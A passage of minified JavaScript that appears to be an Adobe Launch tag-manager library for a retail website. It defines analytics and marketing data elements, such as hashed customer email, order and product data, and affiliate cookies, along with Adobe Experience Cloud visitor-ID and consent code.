r(a,s,o,u,e[d+9],4,-640364487),s,o,e[d+12],11,-421815835),a,s,e[d+15],16,530742520),u,a,e[d+2],23,-995338651),o=c(o,u=c(u,a=c(a,s,o,u,e[d+0],6,-198630844),s,o,e[d+7],10,1126891415),a,s,e[d+14],15,-1416354905),u,a,e[d+5],21,-57434055),o=c(o,u=c(u,a=c(a,s,o,u,e[d+12],6,1700485571),s,o,e[d+3],10,-1894986606),a,s,e[d+10],15,-1051523),u,a,e[d+1],21,-2054922799),o=c(o,u=c(u,a=c(a,s,o,u,e[d+8],6,1873313359),s,o,e[d+15],10,-30611744),a,s,e[d+6],15,-1560198380),u,a,e[d+13],21,1309151649),o=c(o,u=c(u,a=c(a,s,o,u,e[d+4],6,-145523070),s,o,e[d+11],10,-1120210379),a,s,e[d+2],15,718787259),u,a,e[d+9],21,-343485551),a=l(a,m),s=l(s,g),o=l(o,b),u=l(u,p)}return Array(a,s,o,u)}function o(e,t,a,s,o,i){return l(u(l(l(t,e),l(s,i)),o),a)}function i(e,t,a,s,i,n,r){return o(t&a|~t&s,e,t,i,n,r)}function n(e,t,a,s,i,n,r){return o(t&s|a&~s,e,t,i,n,r)}function r(e,t,a,s,i,n,r){return o(t^a^s,e,t,i,n,r)}function c(e,t,a,s,i,n,r){return o(a^(t|~s),e,t,i,n,r)}function l(e,t){var a=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(a>>16)<<16|65535&a}function u(e,t){return e<<t|e>>>32-t}var d=function(o){return(m=e(a(s(t(o),8*o.length)))).toLowerCase()};if(null!=utag_data.user.customer_email){var m=d(utag_data.user.customer_email);return m}}}},"User is Registered":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_registered"}},"Last List Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return utag_data.page.name;if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Criteo Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){arr=[];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t];basket={},basket.id=a.id,basket.price=a.unit_price,basket.quantity=a.quantity,basket.toString(),arr.push(basket)}return arr}}},Recs_Available_Colors:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=1;return document.querySelectorAll(".js-pdp-colour-swatch").length>0&&(e=document.querySelectorAll(".js-pdp-colour-swatch").length+1),e}return e()}}},"AB Test Segment":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0]&&void 0!==utag_data.user.ab_tests[0].segment){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].segment+",";return t}}}},onetrustConsentAdobe:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("OnetrustActiveGroups");if(-1!=e.indexOf("3"));return _satellite.logger.info("onetrust consent groups:"+e),{aa:!0,target:!0,ecid:!0}}}},Recs_stock_value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".pdp-main__soldoutinfo").length>0?"Yes":"No"}return e()}}},"Page MVT Test Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.mvt_test_name"}},"User Customer Email":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},"Facebook - UTM_Source":{defaultValue:"",forceLowerCase:!0,storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.location.href.indexOf("utm_source")>-1&window.location.href.lastIndexOf("&")<window.location.href.indexOf("utm_source")?(source=window.location.href.substring(window.location.href.indexOf("utm_source")),e=source.slice(source.indexOf("=")+1),unescape(e)):window.location.href.indexOf("utm_source")>-1?(source=window.location.href.substring(window.location.href.indexOf("utm_source"),window.location.href.indexOf("&")),e=source.slice(source.indexOf("=")+1),unescape(e)):void 0}}},"Commission Junction - Get cookie":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if("Checkout-Confirmation"===utag_data.page.name&&"US"===utag_data.global.sfcc_country&&void 0!==_satellite.cookie.get("cjevent")){var e=_satellite.cookie.get("cjevent");_satellite.cookie.remove("cjevent")}else console.log("no cookie");return e}}},"Rakuten - Purchased Products":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++)product={quantity:utag_data.products[t].quantity,unitPrice:utag_data.products[t].unit_price,unitPriceLessTax:utag_data.products[t].unit_price/(1+_satellite.getVar("Rakuten - VAT Rates")),SKU:utag_data.order.hasOwnProperty("customer_type")&&"Existing"===utag_data.order.customer_type?"R_"+utag_data.products[t].sku:utag_data.products[t].sku,productName:utag_data.products[t].name},e.push(product);return e}}},"SF Tax":{defaultValue:"",cleanText:!0,modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"1.20"},{input:"DE",output:"1.19"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"User SF Customer ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.sfcc_customer_id"}},"Product ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.products)return utag_data.products[0].id}}},"Order Total":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.total"}},"PDP - First product image":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.matchMedia("(max-width: 767px)").matches?(e=document.querySelector(".product-image.main-image[data-slide='1'] .pdp-main__image").src).substring(0,e.indexOf("?")):(e=document.querySelector(".pdpimage__wrap .pdpimage__item .pdp-main__image").src).substring(0,e.indexOf("?"))}}},"Search Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.type"}},"Campaign Query Parameters":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)"),a=t.exec(location.search);return null===a&&(a=(t=new RegExp("[\\#&]"+e+"=([^&]*)")).exec(location.href)),null===a?"":decodeURIComponent(decodeURIComponent(a[1].replace(/\+/g," ")))}return location.search.includes("utm")?e("utm_source")+":"+e("utm_medium")+":"+e("utm_campaign")+":"+e("utm_term")+":"+e("utm_content"):""!==e("cm_mmc")?e("cm_mmc"):void 0}}},"TY customer lastname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.lastname"}}},extensions:{"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",doesOptInApply:!1,preOptInApprovalInput:"%onetrustConsentAdobe%"},modules:{"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/mcidInstance"),i=s.logger,n=function(e){return"string"==typeof e&&e.length>0},r=function(e){var t={},a=[];return e.forEach((function(e){var s=e.integrationCode,o=e.value;n(s)&&n(o)?(t[s]={id:o},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):a.push(e)})),a.length&&i.warn("Rejected these customer ids: "+JSON.stringify(a)),t};e.exports=function(e){if(o){var t=r(e.customerIds);o.setCustomerIDs(t),i.info("Set Customer IDs: "+JSON.stringify(t))}else i.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-document"),i=a("../codeLibrary/VisitorAPI"),n=a("../../view/utils/timeUnits"),r=function(e){return e.reduce((function(e,t){var a=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=a,e}),{})},c=function(e){var t=s.getExtensionSettings()
;if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var a=r(t.variables||[]),o=t.doesOptInApply;o&&("boolean"==typeof o?a.doesOptInApply=o:t.optInCallback&&(a.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(a.isOptInStorageEnabled=i);var c=t.optInCookieDomain;c&&(a.optInCookieDomain=c);var l=t.optInStorageExpiry;if(l){var u=t.timeUnit;if(u&&n[u]){var d=l*n[u];a.optInStorageExpiry=d}}else!0===i&&(a.optInStorageExpiry=33696e3);var m=t.previousPermissions;m&&(a.previousPermissions=m);var g=t.preOptInApprovals;if(g)a.preOptInApprovals=g;else{var b=t.preOptInApprovalInput;b&&(a.preOptInApprovals=b)}var p=t.isIabContext;p&&(a.isIabContext=p);var f=e.getInstance(t.orgId,a);return s.logger.info('Created instance using orgId: "'+t.orgId+'"'),s.logger.info("Set variables: "+JSON.stringify(a)),f.getMarketingCloudVisitorID((function(e){s.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),f},l=function(e){return(s.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},u=null;_satellite.getVisitorId=function(){return u},l(o.location.pathname)?s.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):u=c(i),e.exports=u},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=function(){!function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function a(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var a=this.callbacks[e].push(t)-1,s=this;return function(){s.callbacks[e].splice(a,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var a=this.callbacks[e].shift();"function"==typeof a?a.apply(null,t):a instanceof Array&&a[1].apply(a[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!V.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var a=void 0!==e[t]?e[t]:"";this.execute(t,a)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function s(e,t,a){var s=null==e?void 0:e[t];return void 0===s?a:s}function o(e){for(var t=/^\d+$/,a=0,s=e.length;a<s;a++)if(!t.test(e[a]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function n(e,t){for(var a=0;a<e.length;a++){var s=parseInt(e[a],10),o=parseInt(t[a],10);if(s>o)return 1;if(o>s)return-1}return 0}function r(e,t){if(e===t)return 0;var a=e.toString().split("."),s=t.toString().split(".");return o(a.concat(s))?(i(a,s),n(a,s)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function l(e){return"function"==typeof e||e instanceof Array&&e.length}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=ue("log",e,t),this.warn=ue("warn",e,t),this.error=ue("error",e,t)}function d(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Se,set:Se,remove:Se};var a={remove:function(){t.remove(e)},get:function(){var a=t.get(e),s={};try{s=JSON.parse(a)}catch(a){s={}}return s},set:function(s,o){o=o||{};var i=a.get(),n=Object.assign(i,s);t.set(e,JSON.stringify(n),{domain:o.optInCookieDomain||"",cookieLifetime:o.optInStorageExpiry||3419e4,secure:o.secure,sameSite:o.sameSite,expires:!0})}};return a}function m(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function g(){function e(e,t){var a=pe(e);return a.length?a.every((function(e){return!!t[e]})):fe(t)}function t(){R(k),E(te.COMPLETE),h(v.status,v.permissions),r&&f.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:l,secure:m,sameSite:g}),_.execute(Ie)}function a(e){return function(a,s){if(!ve(a))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return E(te.CHANGED),Object.assign(k,he(pe(a),e)),s||t(),v}}var s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=s.doesOptInApply,i=s.previousPermissions,n=s.preOptInApprovals,r=s.isOptInStorageEnabled,c=s.optInCookieDomain,l=s.optInStorageExpiry,u=s.isIabContext,m=s.secureCookie,g=s.sameSiteCookie,b=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,p=ke(i);Ee(p,"Invalid `previousPermissions`!"),Ee(n,"Invalid `preOptInApprovals`!");var f=d({cookieName:"adobeujs-optin"},{cookies:b}),v=this,h=ee(v),_=re(),y=Pe(p),P=Pe(n),j=r?f.get():{},C={},x=function(e,t){return je(e)||t&&je(t)?te.COMPLETE:te.PENDING}(y,j),S=function(e,t,a){var s=he(ne,!o);return o?Object.assign({},s,e,t,a):s}(P,y,j),k=_e(S),E=function(e){return x=e},R=function(e){return S=e};v.deny=a(!1),v.approve=a(!0),v.denyAll=v.deny.bind(v,ne),v.approveAll=v.approve.bind(v,ne),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,P)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=t?v.on(te.COMPLETE,e):Se;return!o||o&&v.isComplete||n?e(v.permissions):t||_.add(Ie,(function(){return e(v.permissions)})),a},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Oe);C[e.name]||(C[e.name]=e,e.onRegister.call(e,v))},v.execute=Ve(C),v.memoizeContent=function(e){xe(e)&&f.set(e,{optInCookieDomain:c,optInStorageExpiry:l,secure:m,sameSite:g})},v.getMemoizedContent=function(e){var t=f.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return S}},status:{get:function(){return x}},Categories:{get:function(){return ae}},doesOptInApply:{get:function(){return!!o}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(C)}},isIabContext:{get:function(){return u}}})}function b(e,t){function a(){o=null,e.call(e,new m("The call took longer than you wanted!"))}function s(){o&&(clearTimeout(o),e.apply(e,arguments))}if(void 0===t)return e;var o=setTimeout(a,t);return s}function p(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var a={};return window.__tcfapi=function(e,s,o,i){var n=Math.random()+"",r={__tcfapiCall:{command:e,parameter:i,version:s,callId:n}};a[n]=o,t.postMessage(r,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var s=t.__tcfapiReturn;"function"==typeof a[s.callId]&&(a[s.callId](s.returnValue,s.success),delete a[s.callId])}}),!1),window.__tcfapi}ge.error("__tcfapi not found")}else ge.error("__tcfapi not found")}function f(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s=!0===e.vendor.consents[t],o=a.every((function(t){return!0===e.purpose.consents[t]}));return s&&o}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,a=re(),s={transparencyAndConsentData:null},o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return s[e]=t};e.fetchConsentData=function(e){var t=b(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,a=e.category,o=e.timeout;if(s.transparencyAndConsentData)return t(null,f(s.transparencyAndConsentData,se[a],oe[a]));var n=b((function(e,s){t(e,f(s,se[a],oe[a]))}),o);i({category:a,callback:n})},e.onRegister=function(a){t=a;var s=Object.keys(se),o=function(e,t){!e&&t&&(s.forEach((function(e){var s=f(t,se[e],oe[e]);a[s?"approve":"deny"](e,!0)})),a.complete())};e.fetchConsentData({callback:o})};var i=function(e){var i=e.callback;if(s.transparencyAndConsentData)return i(null,s.transparencyAndConsentData);a.add("FETCH_CONSENT_DATA",i),n((function(e,i){if(i){var n=_e(e),r=t.getMemoizedContent("iabConsentHash"),c=me(n.tcString).toString(32);n.consentString=e.tcString,n.hasConsentChangedSinceLastCmpPull=r!==c,o("transparencyAndConsentData",n),t.memoizeContent({iabConsentHash:c})}a.execute("FETCH_CONSENT_DATA",[null,s.transparencyAndConsentData])}))},n=function(e){var t=Ae(se),a=p();"function"==typeof a&&a("getTCData",2,e,t)}}var h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,a,s=1;s<arguments.length;++s)for(t in a=arguments[s])Object.prototype.hasOwnProperty.call(a,t)&&(e[t]=a[t]);return e};var _,y,P={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},j=P.STATE_KEYS_MAP,C=function(e){function t(){}function a(t,a){var s=this;return function(){var o=e(0,t),i={};return i[t]=o,s.setStateAndPublish(i),a(o),o}}this.getMarketingCloudVisitorID=function(e){e=e||t;var s=this.findField(j.MCMID,e),o=a.call(this,j.MCMID,e);return void 0!==s?s:o()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},x=P.MESSAGES,S=P.ASYNC_API_MAP,k=P.SYNC_API_MAP,E=function(){function e(){}function t(e,t){var a=this;return function(){return a.callbackRegistry.add(e,t),a.messageParent(x.GETSTATE),""}}function a(a){this[S[a]]=function(s){s=s||e;var o=this.findField(a,s),i=t.call(this,a,s);return void 0!==o?o:i()}}function s(t){this[k[t]]=function(){return this.findField(t,e)||{}}}Object.keys(S).forEach(a,this),Object.keys(k).forEach(s,this)},R=P.ASYNC_API_MAP,A=function(){Object.keys(R).forEach((function(e){this[R[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},V=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,a){a.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},a.isValueEmpty=function(e){return""===e||a.isObjectEmpty(e)};var s=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};a.getIeVersion=function(){return document.documentMode?document.documentMode:s()?7:null},a.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},a.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},a.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},a.defineGlobalNamespace=function(){return window.adobe=a.isObject(window.adobe)?window.adobe:{},window.adobe},a.pluck=function(e,t){return t.reduce((function(t,a){return e[a]&&(t[a]=e[a]),t}),Object.create(null))},a.parseOptOut=function(e,t,a){t||(t=a,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var s=parseInt(e.d_ottl,10);return isNaN(s)&&(s=7200),{optOut:t,d_ottl:s}},a.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),I=(V.isObjectEmpty,V.isValueEmpty,V.getIeVersion,V.isFirefox,V.encodeAndBuildRequest,V.isObject,V.defineGlobalNamespace,V.pluck,V.parseOptOut,V.normalizeBoolean,a),O=P.MESSAGES,N={0:"prefix",1:"orgID",2:"state"},w=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,a){void 0!==e&&(t[N[a]]=2!==a?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(a){var s=this.parse(a);if(!s||Object.keys(s).length<2)return!0;var o=e!==s.orgID,i=!t||a.origin!==t,n=-1===Object.keys(O).indexOf(s.prefix);return o||i||n},this.send=function(a,s,o){var i=s+"|"+e;o&&o===Object(o)&&(i+="|"+JSON.stringify(o));try{a.postMessage(i,t)}catch(e){}}},T=P.MESSAGES,D=function(e,t,a,s){function o(e){Object.assign(g,e)}function i(e){Object.assign(g.state,e),Object.assign(g.state.ALLFIELDS,e),g.callbackRegistry.executeAll(g.state)}function n(e){if(!f.isInvalid(e)){p=!1;var t=f.parse(e);g.setStateAndPublish(t.state)}}function r(e){!p&&b&&(p=!0,f.send(s,e))}function c(){o(new C(a._generateID)),g.getMarketingCloudVisitorID(),g.callbackRegistry.executeAll(g.state,!0),h.removeEventListener("message",l)}function l(e){if(!f.isInvalid(e)){var t=f.parse(e);p=!1,h.clearTimeout(g._handshakeTimeout),h.removeEventListener("message",l),o(new E(g)),h.addEventListener("message",n),g.setStateAndPublish(t.state),g.callbackRegistry.hasCallbacks()&&r(T.GETSTATE)}}function u(){b&&postMessage?(h.addEventListener("message",l),r(T.HANDSHAKE),g._handshakeTimeout=setTimeout(c,250)):c()}function d(){h.s_c_in||(h.s_c_il=[],h.s_c_in=0),g._c="Visitor",g._il=h.s_c_il,g._in=h.s_c_in,g._il[g._in]=g,h.s_c_in++}function m(){function e(e){0!==e.indexOf("_")&&"function"==typeof a[e]&&(g[e]=function(){})}Object.keys(a).forEach(e),g.getSupplementalDataID=a.getSupplementalDataID,g.isAllowed=function(){return!0}}var g=this,b=t.whitelistParentDomain;g.state={ALLFIELDS:{}},g.version=a.version,g.marketingCloudOrgID=e,g.cookieDomain=a.cookieDomain||"",g._instanceType="child";var p=!1,f=new w(e,b);g.callbackRegistry=I(),g.init=function(){d(),m(),o(new A(g)),u()},g.findField=function(e,t){if(void 0!==g.state[e])return t(g.state[e]),g.state[e]},g.messageParent=r,g.setStateAndPublish=i},L=P.MESSAGES,U=P.ALL_APIS,M=P.ASYNC_API_MAP,F=P.FIELDGROUP_TO_FIELD,B=function(e,t){function a(){var t={};return Object.keys(U).forEach((function(a){var s=U[a],o=e[s]();V.isValueEmpty(o)||(t[a]=o)})),t}function s(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(a){if(e._loading[a]){var s=F[a];t.push(s)}})),t.length?t:null}function o(t){return function a(){var o=s();if(o){var i=M[o[0]];e[i](a,!0)}else t()}}function i(e,s){var o=a();t.send(e,s,o)}function n(e){c(e),i(e,L.HANDSHAKE)}function r(e){o((function(){i(e,L.PARENTSTATE)}))()}function c(a){function s(s){o.call(e,s),t.send(a,L.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var o=e.setCustomerIDs;e.setCustomerIDs=s}return function(e){t.isInvalid(e)||(t.parse(e).prefix===L.HANDSHAKE?n:r)(e.source)}},H=function(e,t){function a(e){return function(a){s[e]=a,++o===i&&t(s)}}var s={},o=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var s=e[t];if(s.fn){var o=s.args||[];o.unshift(a(t)),s.fn.apply(s.context||null,o)}}))},G={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),a=t.indexOf(";"+e+"="),s=a<0?a:t.indexOf(";",a+1);return a<0?"":decodeURIComponent(t.substring(a+2+e.length,s<0?t.length:s))},set:function(e,t,a){var o=s(a,"cookieLifetime"),i=s(a,"expires"),n=s(a,"domain"),r=s(a,"secure"),c=s(a,"sameSite"),l=r?"Secure":"",u=c?"SameSite="+c+";":"";if(i&&"SESSION"!==o&&"NONE"!==o){var d=""!==t?parseInt(o||0,10):-60;if(d)(i=new Date).setTime(i.getTime()+1e3*d);else if(1===i){var m=(i=new Date).getYear();i.setYear(m+2+(m<1900?1900:0))}}else i=0;return e&&"NONE"!==o?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(n?" domain="+n+";":"")+u+l,this.get(e)===t):0},remove:function(e,t){var a=s(t,"domain");a=a?" domain="+a+";":"";var o=s(t,"secure"),i=s(t,"sameSite"),n=o?"Secure":"",r=i?"SameSite="+i+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+a+r+n}},q=function(e,t){!e&&h.location&&(e=h.location.hostname);var a,s=e.split("."),o=t||{};for(a=s.length-2;a>=0;a--)if(o.domain=s.slice(a).join("."),G.set("TEST_AMCV_COOKIE_WRITE","cookie",o))return G.remove("TEST_AMCV_COOKIE_WRITE",o),o.domain;return""},K={compare:r,isLessThan:function(e,t){return r(e,t)<0},areVersionsDifferent:function(e,t){return 0!==r(e,t)},isGreaterThan:function(e,t){return r(e,t)>0},isEqual:function(e,t){return 0===r(e,t)}},W=!!h.postMessage,X={postMessage:function(e,t,a){var s=1;t&&(W?a.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(a.location=t.replace(/#.*$/,"")+"#"+ +new Date+s+++"&"+e))},receiveMessage:function(e,t){var a;try{W&&(e&&(a=function(a){if("string"==typeof t&&a.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(a.origin))return!1;e(a)}),h.addEventListener?h[e?"addEventListener":"removeEventListener"]("message",a):h[e?"attachEvent":"detachEvent"]("onmessage",a))}catch(e){}}},z=function(e){var t,a,s="0123456789",o="",i="",n=8,r=10,c=10,l=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(s+="ABCDEF",t=0;16>t;t++)a=Math.floor(Math.random()*n),4>t&&l[t]<n&&(a=+l[t]),o+=s.substring(a,a+1),a=Math.floor(Math.random()*n),i+=s.substring(a,a+1),n=16;return o+"-"+i}for(t=0;19>t;t++)a=Math.floor(Math.random()*r),6>t&&l[t]<r?(o+=l[t],a=l[t]):o+=s.substring(a,a+1),0===t&&9==a?r=3:((1==t||2==t)&&10!=r&&2>a||2<t)&&(r=10),a=Math.floor(Math.random()*c),i+=s.substring(a,a+1),0===t&&9==a?c=3:((1==t||2==t)&&10!=c&&2>a||2<t)&&(c=10);return o+i},Y=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(h.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new h[this.corsMetadata.corsType]},fireCORS:function(t,a){function s(e){var a;try{if((a=JSON.parse(e))!==Object(a))return void o.handleCORSError(t,null,"Response is not JSON")}catch(e){return void o.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var s=t.callback,i=h,n=0;n<s.length;n++)i=i[s[n]];i(a)}catch(e){o.handleCORSError(t,e,"Error forming callback function")}}var o=this;a&&(t.loadErrorHandler=a);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new 